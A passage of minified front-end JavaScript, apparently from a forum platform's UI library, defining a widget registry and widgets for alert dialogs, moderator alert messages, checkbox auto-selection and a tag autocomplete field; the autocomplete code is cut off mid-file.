widgets[widgetID]={handler:handler,callback:fnCallback,acceptedOptions:acceptedOptions||[],widgetOptions:widgetOptions||{}};if(widgetOptions.makejQueryPlugin!==false){buildjQueryPlugin(widgetID,handler,acceptedOptions,widgetOptions,fnCallback);}},getAcceptedOptions=function(widgetID){return widgets[widgetID]['acceptedOptions']||[];},buildjQueryPlugin=function(widgetID,handler,acceptedOptions,widgetOptions){const jQueryKey=widgetOptions.jQueryKey||'ips'+widgetID.charAt(0).toUpperCase()+widgetID.slice(1),dataID='ips'+widgetID;if($.fn[jQueryKey]){Debug.warn("jQuery plugin '"+jQueryKey+"' already exists.");return;}
$.fn[jQueryKey]=function(providedOptions){this.each(function(){let elem=$(this);elem.attr('data-'+dataID,'');for(let[key,value]of Object.entries(providedOptions)){if(acceptedOptions.includes(key)){elem.attr(`data-${dataID}-${key}`,value);}}
if(widgetOptions.lazyLoad===false){_callWidget(widgetID,elem,_getWidgetOptions(widgetID,elem));}});};},_initializeWidgets=function(context){var immediateWidgets=[],lazyWidgets=[];context=context instanceof Element?context:document;_.each(widgets,function(item,key){if(_.isUndefined(item.widgetOptions.lazyLoad)||item.widgetOptions.lazyLoad===false){immediateWidgets.push(key);}else{lazyWidgets.push(key);}});_doImmediateWidgets(immediateWidgets,context);if(!doneInitialInit){_doLazyWidgets(lazyWidgets,context);doneInitialInit=true;}},destructAllWidgets=function(context){var widgetIDs=_.keys(widgets);var selector=_.map(widgetIDs,function(item){return"[data-ips"+item+"]";});var foundWidgets=$(context).find(selector.join(','));foundWidgets.each(function(idx,elem){elem=$(elem);for(var i=0;i<widgetIDs.length;i++){if(!_.isUndefined(elem.attr('data-ips'+widgetIDs[i]))){_destructWidget(widgetIDs[i],elem);}}});},_destructWidget=function(widgetID,elem){if(_.isFunction(widgets[widgetID].handler.destruct)){try{widgets[widgetID].handler.destruct.call(widgets[widgetID].handler,elem);}catch(err){Debug.error("Error calling destruct on "+widgetID);Debug.error(err);}}},_doImmediateWidgets=function(widgetsToLoad,context){if(!widgetsToLoad.length){return;}
let selector=widgetsToLoad.map(item=>"[data-ips"+item+"]");const foundWidgets=$(context).find(selector.join(','));for(let elem of foundWidgets){elem=$(elem);for(var i=0;i<widgetsToLoad.length;i++){if(!_.isUndefined(elem.attr('data-ips'+widgetsToLoad[i]))){_callWidget(widgetsToLoad[i],elem,_getWidgetOptions(widgetsToLoad[i],elem));}}}},_doLazyWidgets=function(widgetsToLoad){if(!widgetsToLoad.length){return;}
for(var i=0;i<widgetsToLoad.length;i++){var lazyEvents=widgets[widgetsToLoad[i]].widgetOptions.lazyEvents;if(!lazyEvents){lazyEvents='click';}
$(document).on(lazyEvents,"[data-ips"+widgetsToLoad[i]+"]",_.partial(function(widgetKey,e){_callWidget(widgetKey,this,_getWidgetOptions(widgetKey,this),e);},widgetsToLoad[i]));}},_callWidget=function(widgetID,elem,options,e){if(widgets[widgetID].callback instanceof Function){widgets[widgetID].callback.call(widgets[widgetID].handler,elem,options,e);}else if(widgets[widgetID].handler.respond instanceof Function){widgets[widgetID].handler.respond.call(widgets[widgetID].handler,elem,options,e);}else{Debug.error("No callback method specified for "+widgetID);}},_getWidgetOptions=function(widgetID,elem){var options={},optionKeys=widgets[widgetID].acceptedOptions;elem=$(elem);try{if(elem.attr('data-ips'+widgetID+'-options')){var optionsObj=$.parseJSON(elem.attr('data-ips'+widgetID+'-options'));if(_.isObject(optionsObj)){return optionsObj;}}}catch(err){Debug.warn("Invalid options object passed in for a "+widgetID+" widget. Must be valid JSON.");}
if(optionKeys.length){for(var i=0;i<optionKeys.length;i++){var thisOption=elem.attr('data-ips'+widgetID+'-'+optionKeys[i]);if(!_.isUndefined(thisOption)){if(thisOption.match(/^[1-9][0-9]*$/g)){thisOption=parseInt(thisOption,10);}
if(thisOption==='true'){thisOption=true;}else if(thisOption==='false'){thisOption=false;}
if(typeof thisOption==='string'&&thisOption.trim()===''){thisOption=true;}
options[optionKeys[i]]=thisOption;}}}
return options;},zIndex=function(){ziCounter+=ziIncrement;if(document?.body?.style instanceof CSSStyleDeclaration){document.body.style.setProperty('--ips-js-zindex-top',ziCounter.toString());}
return ziCounter.toString();},getModal=function(){return $('<div/>').addClass('ipsModal').hide().appendTo($('body')).identify();},init=function(){$(document).on('contentChange',function(e,newContent){if(newContent instanceof jQuery){newContent.each(function(){if(Debug.isEnabled){Debug.info("contentChange event, reinitializing widgets in "+$(this).identify().attr('id'));}
_initializeWidgets(this);});}else{if(Debug.isEnabled){Debug.info("contentChange event, reinitializing widgets in "+$(newContent).identify().attr('id'));}
_initializeWidgets(newContent);}});_initializeWidgets(document);};if(document?.body?.style instanceof CSSStyleDeclaration){zIndex();}else{window.addEventListener('load',()=>{zIndex();})}
class BaseWidget{static _defaults={};static instances=new WeakMap();constructor(elem,options){this.options=options;this.elem=$(elem);}
_element=undefined;get element(){if(this._element===undefined){this._element=this.elem.get(0);}
return this._element;}
set element(val){Debug.warn(`The field "element" is not settable`);}
destruct(){BaseWidget.instances.delete(this.element);}
reset(){}
on(...args){const cb=args.pop();if(!(cb instanceof Function)){return;}
let base=this.elem;if(typeof args[0]!=='string'){base=$(args.shift());}
base.on(...args,(...ev)=>cb.call(this,...ev))}
static fixOptions(options){return options}
static initializeOnElem(elem,options){elem=elem instanceof Element?elem:$(elem).get(0)
if(!(elem instanceof Element)){return;}
if(!this.getInstance(elem)){options=this.fixOptions({...this._defaults,...options});const instance=new this(elem,options);this.instances.set(elem,instance);}}
static getInstance(elem){elem=elem instanceof Element?elem:$(elem).get(0)
if(elem&&this.instances.has(elem)){return this.instances.get(elem);}
return undefined;}
static buildModuleAndRegisterWidget(name,options=[],widgetOptions=undefined,fnCallback=undefined){if(name){ips.ui.registerWidget(name,ips.ui[name],options,widgetOptions,fnCallback);}
return{respond:(elem,options)=>this.initializeOnElem(elem,options),destruct:(elem)=>this.getInstance(elem)?.destruct(),getObj:elem=>this.getInstance(elem),reset:elem=>this.getInstance(elem)?.reset(),finalClass:this}}}
return{registerWidget,init,zIndex,getModal,getAcceptedOptions,key,destructAllWidgets,BaseWidget};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.alert',function(){var respond=function(elem,options){alertObj(options,elem);},show=function(options){alertObj(options);};ips.ui.registerWidget('alert',ips.ui.alert,['message','type','icon','focus']);return{respond:respond,show:show};});var alertObj=function(options){var alert=null,modal=null;var _defaults={type:'alert',message:ips.getString('generic_confirm'),buttons:{ok:ips.getString('ok'),cancel:ips.getString('cancel'),yes:ips.getString('yes'),no:ips.getString('no')},icon:'info',showIcon:true,callbacks:{}};var _icons={warn:'fa-solid fa-triangle-exclamation',success:'fa-solid fa-check-circle',info:'fa-solid fa-circle-info',ok:'fa-solid fa-check-circle',question:'fa-solid fa-circle-question'};options=_.defaults(options||{},_defaults);var init=function(){_buildAlert();_setUpEvents();},_setUpEvents=function(){alert.on('click','[data-action]',_clickButton);$(document).on('keydown',function(e){switch(e.keyCode){case ips.ui.key.ESCAPE:if(options.type=='alert'){alert.find('[data-action="ok"]').click();}else{alert.find('[data-action="cancel"], [data-action="no"]').click();}
break;case ips.ui.key.ENTER:alert.find('[data-action="ok"], [data-action="yes"]').click();break;}});},_clickButton=function(e){var button=$(e.currentTarget);var action=button.attr('data-action');var value=null;if(options.type=='prompt'){value=alert.find('[data-role="promptValue"]').val();}
if(_.isFunction(options.callbacks[action])){options.callbacks[action](value);}
_remove();},_remove=function(){modal.remove();ips.utils.anim.go('fadeOutDown fast',alert).done(function(){alert.remove();});},_buildAlert=function(){var parts={},buttons=[];if(options.showIcon){parts.icon=ips.templates.render('core.alert.icon',{icon:_icons[options.icon]||options.icon});}
parts.id='alert_'+(Math.round(Math.random()*10000000));parts.text=options.message;if(options.subText){parts.subtext=ips.templates.render('core.alert.subText',{text:options.subText});}
if(options.subTextHtml){parts.subtext=ips.templates.render('core.alert.subTextHtml',{text:options.subTextHtml});}
switch(options.type){case'alert':buttons.push(ips.templates.render('core.alert.button',{action:'ok',title:options.buttons.ok,extra:'ipsButton--primary'}));break;case'confirm':case'prompt':buttons.push(ips.templates.render('core.alert.button',{action:'ok',title:options.buttons.ok,extra:'ipsButton--primary'}));buttons.push(ips.templates.render('core.alert.button',{action:'cancel',title:options.buttons.cancel,extra:'ipsButton--inherit'}));break;case'verify':buttons.push(ips.templates.render('core.alert.button',{action:'yes',title:options.buttons.yes,extra:'ipsButton--primary'}));if(options.buttons.no){buttons.push(ips.templates.render('core.alert.button',{action:'no',title:options.buttons.no,extra:'ipsButton--inherit'}));}
if(options.buttons.cancel){buttons.push(ips.templates.render('core.alert.button',{action:'cancel',title:options.buttons.cancel,extra:'ipsButton--inherit'}));}
break;}
parts.buttons=buttons.join('');if(options.type=='prompt'){parts.text+=ips.templates.render('core.alert.prompt');}
var tmpAlert=$.parseHTML(ips.templates.render('core.alert.box',parts).trim());alert=$(tmpAlert[0]);$('body').append(alert);modal=ips.ui.getModal();modal.css({zIndex:ips.ui.zIndex()}).show();alert.css({zIndex:ips.ui.zIndex()});ips.utils.anim.go('zoomIn fast',alert);if(options.focus){alert.find('[data-action="'+options.focus+'"]').focus();}else{if(options.type=='prompt'){alert.find('[data-role="promptValue"]').val(options.value||'').focus();}else{alert.find('[data-action="ok"], [data-action="yes"]').focus();}}};init();};}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.ui.alertMessage',()=>{class AlertMessage extends ips.ui.BaseWidget{constructor(...args){super(...args);this.form?.addEventListener('submit',this.remoteSubmit.bind(this),{capture:true});this.element.addEventListener('click',this.remoteSubmit.bind(this),{capture:true});this.element.addEventListener('ips:editorUpdated',()=>{this.element.querySelector('[data-role="reply"]').removeAttribute('disabled')},{once:true})}
get form(){return this.element?.querySelector('form')||(this.element instanceof HTMLFormElement?this.element:undefined);}
get url(){return this.element?.querySelector('[data-role="reply"]')?.getAttribute('href')||this.form?.getAttribute('action');}
async remoteSubmit(e){if(e.type==='submit'||e.target.closest('a')){e.preventDefault();if(e.target.closest('[disabled]')){return;}
if(e.type==='submit'||e.target.closest('[data-role="reply"]')){const url=this.url;const form=this.form;if(url&&form){const data=Object.fromEntries((new FormData(form)).entries());try{const response=await ips.fetch(url,{method:form.method||'post',data,bypassRedirect:true,});if(typeof response?.redirect==='string'){setTimeout(()=>{ips.ui.alert.show({message:ips.getString('moderator_alert_reply_ready'),type:'confirm',buttons:{ok:ips.getString('moderator_alert_reply_view'),cancel:ips.getString('ok')},callbacks:{ok(){window.location=response.redirect;}}});});}}catch(e){Debug.warn(e);}}}else{const url=e.target.closest('a[href]')?.getAttribute('href');try{if(url){await ips.fetch(url,{method:'get',bypassRedirect:true,});}else{throw new Error(`Failed to get the dismiss ajax url of a notification`);}}catch(e){e.message=`Failed to set the status as dismissed.\n${e.message}`;Debug.warn(e)}}
this.destruct();this.element.remove();}}}
return AlertMessage.buildModuleAndRegisterWidget('alertMessage');})}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.autoCheck',function(){var defaults={};var respond=function(elem,options){if(!$(elem).data('_autoCheck')){$(elem).data('_autoCheck',autoCheckObj(elem,_.defaults(options,defaults)));}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){if($(elem).data('_autoCheck')){return $(elem).data('_autoCheck');}
return undefined;};ips.ui.registerWidget('autoCheck',ips.ui.autoCheck,['context']);return{respond:respond,getObj:getObj,destruct:destruct};});var autoCheckObj=function(elem,options){var initialCount=0;var init=function(){if(options.context&&$(options.context).length){elem.on('menuItemSelected',clickedMenu);$(options.context).on('change','input[type="checkbox"][data-state]',_updateCount);}
elem.on('refresh.autoCheck',refresh);elem.on('setInitialCount.autoCheck',setInitialCount);elem.find('[data-role="autoCheckCount"]').hide();},destruct=function(){if(options.context){$(options.context).off('change','input[type="checkbox"][data-state]',_updateCount);}},refresh=function(){_updateCount();},setInitialCount=function(e,data){initialCount=data.count;_updateCount();},clickedMenu=function(e,data){if(!_.isUndefined(data.originalEvent)){data.originalEvent.preventDefault();}
if(!data.selectedItemID){return;}
var checkboxes=$(options.context).find(':checkbox[data-state]');if(data.selectedItemID=='all'){checkboxes.prop('checked',true);}else if(data.selectedItemID=='none'){checkboxes.prop('checked',false);}else{checkboxes.prop('checked',false).filter('[data-state~="'+data.selectedItemID+'"]').prop('checked',true);}
checkboxes.trigger('change');var count=_updateCount();elem.trigger('autoChecked',{menu:elem,currentFilter:data.selectedItemID,count:count});},_updateCount=function(){var checkboxes=$(options.context).find(':checkbox[data-state]');var count=$(options.context).find(':checkbox[data-state]:checked');if(count.length==checkboxes.length&&checkboxes.length!==0){elem.find('.cAutoCheckIcon').html('<i class="fa-solid fa-check-square"></i>');}else if(count.length===0){elem.find('.cAutoCheckIcon').html('<i class="fa-regular fa-square"></i>');}else{elem.find('.cAutoCheckIcon').html('<i class="fa-solid fa-minus-square"></i>');}
var countToDisplay=count.length+initialCount;if(countToDisplay){elem.find('[data-role="autoCheckCount"]').text(countToDisplay).show();}else if(elem.find('[data-role="autoCheckCount"]').is(':visible')){setTimeout(function(){if(!initialCount){ips.utils.anim.go('fadeOut',elem.find('[data-role="autoCheckCount"]'));}},300);}
return count.length;};init();return{destruct:destruct,refresh:refresh};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.autocomplete',function(){const defaults={multiValues:true,freeChoice:true,itemSep:{chr:',',keycode:188,charcode:44},disallowedCharacters:JSON.stringify(["<",">","'","\""]),unique:false,customValues:true,fieldTemplate:'core.autocomplete.field',resultsTemplate:'core.autocomplete.resultWrapper',resultItemTemplate:'core.autocomplete.resultItem',tokenTemplate:'core.autocomplete.token',addTokenTemplate:'core.autocomplete.addToken',addTokenText:ips.getString('add_tag'),queryParam:'q',forceLower:false,minLength:1,minAjaxLength:1,commaTrigger:true,searchFieldThreshold:10,suggestionsOnly:false};function respond(elem,options){if(!$(elem).data('_autocomplete')){$(elem).data('_autocomplete',autocompleteObj(elem,_.defaults(options,defaults)));}}
function destruct(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}}
function getObj(elem){elem=$(elem);if(elem.data('_autocomplete')){return elem.data('_autocomplete');}else if($('[name="'+elem.attr('name')+'_original'+'"]').length&&$('[name="'+elem.attr('name')+'_original'+'"]').data('_autocomplete')){return $('[name="'+elem.attr('name')+'_original'+'"]').data('_autocomplete');}
return undefined;};ips.ui.registerWidget('autocomplete',ips.ui.autocomplete,['multiValues','freeChoice','dataSource','maxItems','itemSep','resultsElem','unique','commaTrigger','fieldTemplate','resultsTemplate','resultItemTemplate','tokenTemplate','addTokenTemplate','addTokenText','queryParam','minLength','maxLength','forceLower','disallowedCharacters','minAjaxLength','suggestionsOnly']);return{respond:respond,destruct:destruct,getObj:getObj};});function autocompleteObj(elem,options,e){let timer,blurTimer,lastValue='',originalTextField,valueField,textField,dataSource,elemID=$(elem).identify().attr('id'),wrapper,inputItem,resultsElem,selectedToken,disabled=false,required=false,tooltip=null,tooltipTimer=null,mouseOverResults=false,hasError=false;function init(){if($(elem).is('textarea, input[type="text"], input[type="search"]')){originalTextField=$(elem);}else{originalTextField=$(elem).find('textarea, input[type="text"], input[type="search"]').first();}
try{options.disallowedCharacters=$.parseJSON(options.disallowedCharacters);}catch(err){Debug.error("Couldn't parse disallowed characters option");}
_buildWrapper();_getDataSource();originalTextField.removeAttr('list');if(dataSource.type!='none'){_buildResultsList();if(dataSource.type=='local'){_initAutocomplete();}}
if(originalTextField.is('[required]')){required=true;originalTextField.removeProp('required').removeAttr('aria-required');}
textField.prop('autocomplete','off').prop('spellcheck',false).prop('disabled',disabled).attr('aria-autocomplete','list').attr('aria-haspopup','true').attr('tabindex',originalTextField.attr('tabindex')||'');if(options.maxLength){textField.attr('maxlength',options.maxLength+1);}
wrapper.click(function(e){e.stopPropagation();return false;});textField.on('focus',_focusField).on('blur',_blurField).on('keydown',_keydownField).on('keyup',_keyupField).on('input',_expandField).on('keypress',_keypressField);wrapper.on('click',_clickWrapper).on('click','[data-action="addToken"]',_clickAddToken).on('keydown',_keydownWrapper).on('propChanged',_propChanged).toggleClass('ipsField_autocompleteDisabled',disabled);_buildInitialTokens();elem.on('blur',function(){if(textField!==elem){textField.trigger('blur');}}).trigger('autoCompleteReady',{elemID:elemID,elem:elem,currentValues:tokens.getValues()});elem.on('reissueReady',function(){elem.trigger('autoCompleteReady',{elemID:elemID,elem:elem,currentValues:tokens.getValues()});});}
function destruct(){$(document).off('click',_documentClick);}
function hasErrors(){return hasError;}
function _propChanged(e){disabled=originalTextField.is(':disabled');wrapper.toggleClass('ipsField_autocompleteDisabled',disabled);}
function _buildInitialTokens(){var value=_getOriginalValue();if(!value){return;}
var splitValues=_.without(value.split("\n"),'');var itemCount=0;itemCount=splitValues.length;originalTextField.val('');if(splitValues.length){for(var i=0;i<itemCount;i++){_addToken(splitValues[i]);}}}
function _getOriginalValue(){return originalTextField.val();}
function _buildResultsList(){if(options.resultsElem&&$(options.resultsElem).length){resultsElem=$(options.resultsElem);return;}
var resultsList=ips.templates.render(options.resultsTemplate,{id:elemID});wrapper.append(resultsList);resultsElem=$('#'+elemID+'_results');resultsElem.on('mouseover','[data-value]',function(e){results.select($(e.currentTarget));}).on('mouseenter',function(){mouseOverResults=true;}).on('mouseleave',function(){mouseOverResults=false;}).on('click','[data-value]',function(e){_addToken($(e.currentTarget).attr('data-value'));textField.focus();}).attr('aria-busy','false');}
function _initAutocomplete(){if(dataSource.totalItems()>options.searchFieldThreshold&&!options.freeChoice){var searchField=ips.templates.render('core.autocomplete.searchTypeAhead',{});$('#'+elemID+'_results').prepend(searchField);$('#'+elemID+'_results').on('input','input[type="search"]',_keyupAutocomplete);}}
function _keyupAutocomplete(e){_loadResults($(this).val());return true;}
function _buildWrapper(){var existingClasses=elem[0].className;$(elem).after(ips.templates.render(options.fieldTemplate,{id:elemID})).removeClass(existingClasses);wrapper=$('#'+elemID+'_wrapper');inputItem=$('#'+elemID+'_inputItem');if(!options.freeChoice){var insertElem=ips.templates.render(options.addTokenTemplate,{text:options.addTokenText});textField=elem;}else{var insertElem=$('<input/>').attr({type:'text',id:elemID+'_dummyInput'}).prop('autocomplete','off');textField=insertElem;}
if(options.suggestionsOnly){const form=$(elem).closest('form').get(0)
if(form){form.addEventListener('submit',e=>{if(_getCurrentValue()&&!($(elem).get(0).closest('.ipsFieldRow[hidden]'))){e.preventDefault()
e.stopPropagation()
const warning=$(elem).get(0).closest('.ipsFieldRow__content')?.querySelector(".ipsFieldRow__warning")
if(warning){warning.innerHTML=ips.getString('form_autocomplete_bad')}}})}}
var name=originalTextField.attr('name');originalTextField.attr('name',originalTextField.attr('name')+'_original');valueField=$('<textarea/>').attr('name',name).hide();originalTextField.hide();wrapper.addClass(existingClasses).append(elem).append(valueField).find('#'+elemID+'_inputItem').append(insertElem);wrapper.on('click','[data-value]',function(e){if(!disabled){tokens.select($(e.currentTarget));}}).on('click','[data-action="delete"]',function(e){_deleteToken($(e.currentTarget).parent('[data-value]'));});}
function _getDataSource(){if((options.dataSource&&options.dataSource.indexOf('#')===0&&$(options.dataSource).length)||originalTextField.is('[list]')){dataSource=localData(originalTextField.is('[list]')?$('#'+originalTextField.attr('list')):options.dataSource,options);}else if(ips.utils.validate.isUrl(options.dataSource)){dataSource=remoteData(options.dataSource,options);}else{dataSource=noData();}}
function _clickWrapper(e){if($(e.target).is('[data-token]')||$(e.target).parents('li[data-token]').length){var token=($(e.target));}else{if(!$(e.target).is(textField)&&(!resultsElem||!$.contains(resultsElem.get(0),e.target))){textField.focus();}}}
function _clickAddToken(e){e.preventDefault();if(resultsElem&&resultsElem.is(':visible')){_closeResults();}else{_loadResults('');}}
function focus(e){textField.focus();}
function _focusField(e){if(dataSource.type=='none'){return;}
timer=setInterval(_timerFocusField,400);}
function _blurField(e){if(mouseOverResults){return;}
clearInterval(timer);_.delay(_timerBlurField,300);}
function _timerBlurField(){if(textField.val()){_addTokenFromCurrentInput();}
_closeResults();}
function _timerFocusField(){if(dataSource.type=='none'){return;}
var currentValue=_getCurrentValue();if(currentValue==lastValue){return;}
lastValue=currentValue;_loadResults(currentValue);}
async function _loadResults(value){if(dataSource.type==='remote'&&typeof options.minAjaxLength==="number"&&value.length<options.minAjaxLength){resultsElem.hide()
resultsElem.attr('aria-busy','false');_toggleLoading('hide');return;}
resultsElem.show()
_toggleLoading('show');resultsElem.attr('aria-busy','true');try{const results=(await dataSource.getResults(value))?.slice(0,100)
_showResults(_processResults(results,value));}catch(e){Debug.warn(e)}
resultsElem.attr('aria-busy','false');_toggleLoading('hide');}
function _toggleLoading(doWhat){if(doWhat=='show'){wrapper.addClass('ipsField_loading');}else{wrapper.removeClass('ipsField_loading');}}
function _closeResults(e){if(e){e.preventDefault();}
if(resultsElem&&resultsElem.length){resultsElem.hide().attr('aria-expanded','false');if(resultsElem.find('input[type="search"]').length){resultsElem.find('input[type="search"]').val('');}}
dataSource.stop();$(document).off('click',_documentClick)}
function _documentClick({originalEvent:e}){_closeResults();}
function _processResults(results,text){const existingTokens=tokens.getValues(),newResults={};if(options.unique){$.each(results,function(key,data){if(!data.value||_.indexOf(existingTokens,data.value)===-1){newResults[key]=data;}});return newResults;}
return results;}
function _showResults(results){var output='';$.each(results,function(idx,value){output+=ips.templates.render(options.resultItemTemplate,value);});if(resultsElem.attr('id')==(elemID+'_results')){_positionResults();}
resultsElem.find('[data-role="items"] li').remove();resultsElem.show().attr('aria-expanded','true').find('[data-role="items"]').append(output);if(resultsElem.find('input[type="search"]').length){resultsElem.find('input[type="search"]').focus();}
$(document).off('click',_documentClick)
setTimeout(()=>$(document).on('click',_documentClick))}
function _positionResults(){$(resultsElem).css({left:"0px",top:wrapper.outerHeight()+'px',width:wrapper.outerWidth()+'px',position:'absolute',zIndex:ips.ui.zIndex()});}
function _getCurrentValue(){var value=textField.val();if(options.multiValues){if(value.indexOf(options.itemSep.chr)===-1||!options.commaTrigger){return value.trim();}else{var pieces=value.split(options.itemSep.chr);return pieces[pieces.length-1].trim();}}else{return value;}}
function _keydownWrapper(e){if(e.which==ips.ui.key.ESCAPE){keyEvents.escape(e);}}
function _keydownField(e){_expandField();var ignoreKey=false;if(!_([ips.ui.key.UP,ips.ui.key.DOWN,ips.ui.key.LEFT,ips.ui.key.RIGHT,ips.ui.key.ENTER,ips.ui.key.TAB,ips.ui.key.BACKSPACE,ips.ui.key.ESCAPE]).contains(e.which)){ignoreKey=true;}
var value=textField.val().trim();if(!value.length){hasError=false;}
if(options.maxLength&&value.length==options.maxLength&&ignoreKey){e.preventDefault();return;}
if(_([ips.ui.key.ENTER,ips.ui.key.TAB]).contains(e.which)&&options.unique&&_duplicateValue(value)){e.preventDefault();_showTooltip(ips.getString('ac_dupes'));return;}
if(ignoreKey){return;}
switch(e.which){case ips.ui.key.BACKSPACE:keyEvents.backspace(e);break;case ips.ui.key.TAB:case ips.ui.key.ENTER:keyEvents.enter(e);break;case ips.ui.key.UP:keyEvents.up(e);break;case ips.ui.key.DOWN:keyEvents.down(e);break;case ips.ui.key.ESCAPE:keyEvents.escape(e);break;}}
function _keyupField(e){var i;for(i in options.disallowedCharacters){if(textField.val().indexOf(options.disallowedCharacters[i])!==-1){textField.val(textField.val().replace(options.disallowedCharacters[i],''));_showTooltip(ips.getString('ac_prohibit_special',{chars:options.disallowedCharacters.join(' ')}));e.preventDefault();return;}}
var lastCharIsComma=(textField.val().substr(textField.val().length-1)===',');if(e.which===229&&lastCharIsComma){_addTokenFromCurrentInput();e.preventDefault();}}
function _keypressField(e){if(!options.commaTrigger){return;}
textField.val(textField.val().replace(',',''));if(e.charCode==options.itemSep.charcode&&options.unique&&_duplicateValue(textField.val())){e.preventDefault();_showTooltip(ips.getString('ac_dupes'));return;}
if(e.charCode==options.itemSep.charcode){_addTokenFromCurrentInput();e.preventDefault();}}
function _addToken(value){tokens.add(value);textField.val('');lastValue='';_resetField();if(options.maxItems&&tokens.total()>=options.maxItems){inputItem.hide();}
if(options.unique&&options.freeChoice==false&&dataSource.totalItems()!==-1&&dataSource.totalItems()<=tokens.total()){wrapper.find('[data-action="addToken"]').hide();}
hasError=false;}
function _deleteToken(token){if(disabled){return;}
tokens.remove(token);}
const keyEvents={backspace(e){if(!textField.val()){if(tokens.selected){tokens.remove(tokens.selected);}else{if(inputItem.prev().length){tokens.select(inputItem.prev());}}}},enter(e){if(e.which==ips.ui.key.TAB&&textField.val()==''){return false;}
e.preventDefault();const currentResult=results.getCurrent();let value='';if(currentResult){value=currentResult.attr('data-value');}else{if(options.commaTrigger){value=_stripHTML(textField.val().replace(options.itemSep.chr,''));}else{value=_stripHTML(textField.val());}}
if(!value){return false;}
_addToken(value);},up(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();const selected=results.getCurrent();if(!selected){results.selectLast();}else{const prev=results.getPrevious(selected);if(prev){results.select(prev);}else{results.selectLast();}}},down(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();const selected=results.getCurrent();if(!selected){results.selectFirst();}else{const next=results.getNext(selected);if(next){results.select(next);}else{results.selectFirst();}}},escape(e){if(resultsElem&&resultsElem.is(':visible')){_closeResults();}}}
const results={deselectAll(){resultsElem.find('[data-selected]').removeAttr('data-selected');},getCurrent(){if(dataSource.type==='none'){return;}
const cur=resultsElem.find('[data-selected]');if(cur.length&&resultsElem.is(':visible')){return cur;}
return false;},getPrevious(result){const prev=$(result).prev('[data-value]');if(prev.length){return prev;}
return false;},getNext(result){const next=$(result).next('[data-value]');if(next.length){return next;}
return false;},selectFirst(){results.select(resultsElem.find('[data-value]').first());},selectLast(){results.select(resultsElem.find('[data-value]').last());},select(result){results.deselectAll();result.attr('data-selected',true);}}
const tokens={selected:null,add(value){let html='';value=_.escape(value).trim();if(options.minLength&&value.length<options.minLength){return false;}
if(options.maxLength&&value.length>options.maxLength){return false;}
if(options.forceLower){value=value.toLowerCase();}
tokens.deselectAll();inputItem.before(ips.templates.render(options.tokenTemplate,{id:elemID,value:value,title:value}));if(resultsElem){_closeResults();}
valueField.val(tokens.getValues().join("\n"));if(dataSource.type!=='none'){html=resultsElem.find('[data-value="'+value.replace("\\","\\\\")+'"]').html();}else{html=value;}
$(elem).trigger('tokenAdded',{token:value,html:html,tokenList:tokens.getValues(),totalTokens:tokens.total()});return true;},remove(token){if(tokens.selected===token){tokens.selected=null;}
const value=$(token).attr('data-value');$(token).remove();if(options.maxItems&&tokens.total()<options.maxItems){inputItem.show();}
if(options.unique&&!options.freeChoice&&(dataSource.totalItems()===-1||dataSource.totalItems()>tokens.total())){wrapper.find('[data-action="addToken"]').show();}
valueField.val(tokens.getValues().join("\n"));$(elem).trigger('tokenDeleted',{token:value,tokenList:tokens.getValues(),totalTokens:tokens.total()});},removeAll(){const allTokens=inputItem.siblings().filter('[data-value]');allTokens.each(function(){tokens.remove($(this));});},select(token){tokens.deselectAll();tokens.selected=$(token).addClass('cToken_selected');},total(){return inputItem.siblings().filter('[data-value]').length;},getValues(){let values=[];const allTokens=inputItem.siblings().filter('[data-value]');if(allTokens.length){values=_.map(allTokens,function(item){return $(item).attr('data-value');});}
return values;},getSelected(){return tokens.selected.attr('data-value');},deselectAll(){wrapper.find('[data-value]').removeClass('cToken_selected');tokens.selected=null;}}
function _addTokenFromCurrentInput(){let value='';if(options.commaTrigger){value=_stripHTML(textField.val().replace(options.itemSep.chr,''));}else{value=_stripHTML(textField.val());}
if(options.minLength&&value.length<options.minLength||options.maxLength&&value.length>options.maxLength){if(options.commaTrigger){textField.val(textField.val().replace(options.itemSep.chr,''));}
return;}
if(options.suggestionsOnly){if(!resultsElem){return}
const results=[...resultsElem.find('[data-value]')]
let valueInResults=false;for(const result of results){if(result.dataset.value?.toLowerCase().trim()===value.toLowerCase().trim()){valueInResults=true;value=result.dataset.value
break;}}
if(!valueInResults){for(const result of results){if(!options.unique||!_duplicateValue(result.dataset.value)){value=result.dataset.value
valueInResults=true;break;}}}
if(!valueInResults){return}}
if(options.unique&&_duplicateValue(value)){_showTooltip(ips.getString('ac_dupes'));return;}
_addToken(value);}
function _duplicateValue(value){return tokens.getValues().indexOf(value)!==-1;}
function _stripHTML(text){return text.replace(/<|>|"|'/g,'');}
function _showTooltip(msg){if(!tooltip){_buildTooltip();}
hasError=true;if(tooltipTimer){clearTimeout(tooltipTimer);}
tooltip.hide().text(msg);_positionTooltip();tooltipTimer=setTimeout(function(){_hideTooltip();},2500);}
function _hideTooltip(){if(tooltip&&tooltip.is(':visible')){ips.utils.anim.go('fadeOut',tooltip);}}
function _positionTooltip(){const positionInfo={trigger:wrapper,target:tooltip,center:true,above:true};const tooltipPosition=ips.utils.position.positionElem(positionInfo);$(tooltip).css({left:tooltipPosition.left+'px',top:tooltipPosition.top+'px',position:(tooltipPosition.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});if(tooltipPosition.location.vertical==='top'){tooltip.addClass('ipsTooltip_top');}else{tooltip.addClass('ipsTooltip_bottom');}
tooltip.show();}
function _buildTooltip(){const tooltipHTML=ips.templates.render('core.tooltip',{id:'elAutoCompleteTooltip'});ips.getContainer().append(tooltipHTML);tooltip=$('#elAutoCompleteTooltip');}
function _expandField(){const text=textField.val();const widthOfElem=wrapper.width()-(parseInt(wrapper.css('padding-left'))+parseInt(wrapper.css('padding-right')));const span=$('<span/>').text(text).css({'font-size':textField.css('font-size'),'letter-spacing':textField.css('letter-spacing'),'position':'absolute','top':'-100px','left':'-300px','opacity':"0.1"});ips.getContainer().append(span);const width=span.width()+20;span.remove();textField.css({width:((width>=widthOfElem)?widthOfElem:width)+'px'});}
function _resetField(){textField.css({width:'15px'});}
